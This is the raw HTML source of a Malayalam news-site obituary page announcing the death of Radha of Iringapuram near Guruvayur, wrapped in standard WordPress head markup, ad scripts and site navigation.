

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://malayalamdaily.in/iringapuram-mulayamkudath-radha/
body_size: 13667
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://malayalamdaily.in/xmlrpc.php"/>

		<title>ഇരിങ്ങപ്പുറം മുളയംകുടത്ത്  രാധ  നിര്യാതയായി &#8211; malayalam daily</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="en_us"/>
<meta property="og:site_name" content="malayalam daily"/>
<meta property="og:url" content="https://malayalamdaily.in/iringapuram-mulayamkudath-radha/"/>
<meta property="og:title" content="ഇരിങ്ങപ്പുറം മുളയംകുടത്ത്  രാധ  നിര്യാതയായി"/>
<meta property="og:image" content="https://malayalamdaily.in/wp-content/uploads/2019/05/radha-mulayamkudath-death.jpg"/>
<meta property="article:section" content="Obituary"/>
<meta property="og:description" content="ഗുരുവായൂർ :  ഇരിങ്ങപ്പുറം മുളയംകുടത്ത് ദേവൻ  ഭാര്യ രാധ (62) നിര്യാതയായി . സംസ്ക്കാരം വെള്ളി  ഉച്ചക്ക് 2 മണി . മക്കൾ - മനോജ്‌,  മഹേഷ്‌ , സൂര്യകല മരുമക്കൾ - വിജി ,ഭവീഷ്"/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://malayalamdaily.in/iringapuram-mulayamkudath-radha/"/>
<meta name="twitter:title" content="ഇരിങ്ങപ്പുറം മുളയംകുടത്ത്  രാധ  നിര്യാതയായി"/>
<meta name="twitter:description" content="ഗുരുവായൂർ :  ഇരിങ്ങപ്പുറം മുളയംകുടത്ത് ദേവൻ  ഭാര്യ രാധ (62) നിര്യാതയായി . സംസ്ക്കാരം വെള്ളി  ഉച്ചക്ക് 2 മണി . മക്കൾ - മനോജ്‌,  മഹേഷ്‌ , സൂര്യകല മരുമക്കൾ - വിജി ,ഭവീഷ്"/>
<meta name="twitter:image" content="https://malayalamdaily.in/wp-content/uploads/2019/05/radha-mulayamkudath-death.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="malayalam daily &raquo; Feed" href="https://malayalamdaily.in/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/malayalamdaily.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://malayalamdaily.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:400,700%7CRoboto:400,500,400italic&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://malayalamdaily.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://malayalamdaily.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://malayalamdaily.in/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://malayalamdaily.in/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://malayalamdaily.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://malayalamdaily.in/wp-json/wp/v2/posts/34884" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://malayalamdaily.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://malayalamdaily.in/iringapuram-mulayamkudath-radha/" />
<link rel='shortlink' href='https://malayalamdaily.in/?p=34884' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://malayalamdaily.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalayalamdaily.in%2Firingapuram-mulayamkudath-radha%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://malayalamdaily.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalayalamdaily.in%2Firingapuram-mulayamkudath-radha%2F&#038;format=xml" />
<meta property="og:title" name="og:title" content="ഇരിങ്ങപ്പുറം മുളയംകുടത്ത്  രാധ  നിര്യാതയായി" />
<meta property="og:type" name="og:type" content="article" />
<meta property="og:image" name="og:image" content="https://malayalamdaily.in/wp-content/uploads/2019/05/radha-mulayamkudath-death.jpg" />
<meta property="og:url" name="og:url" content="https://malayalamdaily.in/iringapuram-mulayamkudath-radha/" />
<meta property="og:description" name="og:description" content="ഗുരുവായൂർ : ഇരിങ്ങപ്പുറം മുളയംകുടത്ത് ദേവൻ ഭാര്യ രാധ (62) നിര്യാതയായി . സംസ്ക്കാരം വെള്ളി ഉച്ചക്ക് 2 മണി . മക്കൾ - മനോജ്‌, മഹേഷ്‌ , സൂര്യകല മരുമക്കൾ - വിജി ,ഭവീഷ്" />
<meta property="og:locale" name="og:locale" content="en_US" />
<meta property="og:site_name" name="og:site_name" content="malayalam daily" />
<meta property="twitter:card" name="twitter:card" content="summary_large_image" />
<meta property="article:section" name="article:section" content="Obituary" />
<meta property="article:published_time" name="article:published_time" content="2019-05-10T00:31:21+05:30" />
<meta property="article:modified_time" name="article:modified_time" content="2019-05-10T00:36:07+05:30" />
<meta property="article:author" name="article:author" content="https://malayalamdaily.in/author/mdaily/" />
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21700428438/saudi', [300, 250], 'div-gpt-ad-1620912543265-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>




<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21700428438/motionadsense', [300, 250], 'div-gpt-ad-1620912660818-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://malayalamdaily.in/wp-content/uploads/2021/01/logo-malayalam-dail.png"
    },
    "url": "https://malayalamdaily.in/",
    "name": "malayalam daily",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "malayalam daily",
    "alternateName": "",
    "url": "https://malayalamdaily.in/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "\u0d07\u0d30\u0d3f\u0d19\u0d4d\u0d19\u0d2a\u0d4d\u0d2a\u0d41\u0d31\u0d02 \u0d2e\u0d41\u0d33\u0d2f\u0d02\u0d15\u0d41\u0d1f\u0d24\u0d4d\u0d24\u0d4d  \u0d30\u0d3e\u0d27  \u0d28\u0d3f\u0d30\u0d4d\u0d2f\u0d3e\u0d24\u0d2f\u0d3e\u0d2f\u0d3f",
    "description": "\u0d17\u0d41\u0d30\u0d41\u0d35\u0d3e\u0d2f\u0d42\u0d7c :  \u0d07\u0d30\u0d3f\u0d19\u0d4d\u0d19\u0d2a\u0d4d\u0d2a\u0d41\u0d31\u0d02 \u0d2e\u0d41\u0d33\u0d2f\u0d02\u0d15\u0d41\u0d1f\u0d24\u0d4d\u0d24\u0d4d \u0d26\u0d47\u0d35\u0d7b  \u0d2d\u0d3e\u0d30\u0d4d\u0d2f \u0d30\u0d3e\u0d27 (62) \u0d28\u0d3f\u0d30\u0d4d\u0d2f\u0d3e\u0d24\u0d2f\u0d3e\u0d2f\u0d3f . \u0d38\u0d02\u0d38\u0d4d\u0d15\u0d4d\u0d15\u0d3e\u0d30\u0d02 \u0d35\u0d46\u0d33\u0d4d\u0d33\u0d3f  \u0d09\u0d1a\u0d4d\u0d1a\u0d15\u0d4d\u0d15\u0d4d 2 \u0d2e\u0d23\u0d3f . \u0d2e\u0d15\u0d4d\u0d15\u0d7e - \u0d2e\u0d28\u0d4b\u0d1c\u0d4d\u200c,  \u0d2e\u0d39\u0d47\u0d37\u0d4d\u200c , \u0d38\u0d42\u0d30\u0d4d\u0d2f\u0d15\u0d32 \u0d2e\u0d30\u0d41\u0d2e\u0d15\u0d4d\u0d15\u0d7e - \u0d35\u0d3f\u0d1c\u0d3f ,\u0d2d\u0d35\u0d40\u0d37\u0d4d",
    "datePublished": "2019-05-10",
    "dateModified": "2019-05-10",
    "author": {
        "@type": "Person",
        "@id": "#person-pinpanel",
        "name": "pinpanel"
    },
    "image": "https://malayalamdaily.in/wp-content/uploads/2019/05/radha-mulayamkudath-death.jpg",
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://malayalamdaily.in/iringapuram-mulayamkudath-radha/"
}</script>
<link rel='stylesheet' id='bf-minifed-css-1' href='https://malayalamdaily.in/wp-content/bs-booster-cache/d8244a45614d411107fef0595192354b.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1764264275' href='https://malayalamdaily.in/wp-content/bs-booster-cache/cd1ba2180350c79c979cb0e70b78f881.css' type='text/css' media='all' />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body data-rsssl=1 class="post-template-default single single-post postid-34884 single-format-standard bs-theme bs-publisher bs-publisher-clean-magazine active-light-box active-top-line ltr close-rh page-layout-3-col page-layout-3-col-4 full-width main-menu-sticky-smart main-menu-full-width active-ajax-search single-prim-cat-30 single-cat-30  wpb-js-composer js-comp-ver-6.6.0 vc_responsive bs-ll-a" dir="ltr">
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-12">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://malayalamdaily.in/" itemprop="url" rel="home">
					<img id="site-logo" src="https://malayalamdaily.in/wp-content/uploads/2021/01/logo-malayalam-dail.png"
			     alt="Publisher"  />

			<span class="site-title">Publisher - </span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-47099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-47099"><a href="https://malayalamdaily.in/">Home</a></li>
<li id="menu-item-47118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-32 better-anim-fade menu-item-47118"><a href="https://malayalamdaily.in/category/news/local/">Local News</a></li>
<li id="menu-item-47103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-21 better-anim-fade menu-item-47103"><a href="https://malayalamdaily.in/category/guruvayoor/">Guruvayoor</a></li>
<li id="menu-item-47100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-20 better-anim-fade menu-item-47100"><a href="https://malayalamdaily.in/category/business/">Business</a></li>
<li id="menu-item-47101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-47101"><a href="https://malayalamdaily.in/category/entertainment/">Entertainment</a></li>
<li id="menu-item-47102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-12 better-anim-fade menu-item-47102"><a href="https://malayalamdaily.in/category/food/">Food</a></li>
<li id="menu-item-47104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-18 better-anim-fade menu-item-47104"><a href="https://malayalamdaily.in/category/health/">Health</a></li>
<li id="menu-item-47105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-47105"><a href="https://malayalamdaily.in/category/movies/">Movies</a></li>
<li id="menu-item-47106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-47106"><a href="https://malayalamdaily.in/category/travel/">Travel</a></li>
<li id="menu-item-47107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-19 better-anim-fade menu-item-47107"><a href="https://malayalamdaily.in/category/videos/">Videos</a></li>
<li id="menu-item-47109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-47109"><a href="https://malayalamdaily.in/">Home</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://malayalamdaily.in">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
